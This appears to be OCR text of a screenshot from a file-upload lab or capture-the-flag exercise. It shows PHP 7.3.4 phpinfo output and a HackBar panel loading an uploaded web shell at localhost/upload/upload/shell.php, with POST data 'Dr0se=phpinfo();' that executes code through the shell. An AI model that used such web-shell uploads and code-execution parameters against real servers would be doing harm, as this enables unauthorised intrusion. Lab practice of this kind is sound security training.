 PHP Version 7.3.4
php
System Windows NT DR0SE 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/upload/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Dr0se=phpinfo();